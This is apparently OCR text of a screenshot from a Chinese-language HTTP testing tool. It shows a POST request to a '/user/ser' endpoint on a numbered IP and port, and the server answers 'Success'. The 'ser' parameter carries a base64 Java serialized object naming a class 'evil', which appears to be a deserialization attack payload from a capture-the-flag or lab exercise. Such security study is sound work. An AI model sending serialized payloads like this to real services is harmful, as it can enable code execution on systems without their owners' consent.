 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /user/ser HTTP/1.1
2 Host ? : 139.155.126.78:33498
3 Upgrade-Insecure-Requests: 1
4 Cookie: JSESSIONID=ADC9AB2C69102109909D74296BA7669F
5 Content-Type: application/x-www-form-urlencoded
6 Cache-Control: no-cache
7 Accept-Encoding: gzip, deflate
8 Referer: http://139.155.126.78:33498/user/ser
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Priority: u=0, i
12 Pragma: no-cache
13 Origin: http://139.155.126.78:33498
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
15 Content-Length auto : 978
16
17 ser=rO0ABXNyAARldmlsZEQW5c3wXscCAAB4cA%3D%3D
Responses 7bytes / 122ms 美化 渲染 请输入定位响应
Success
重置
重置
重置
重置
重置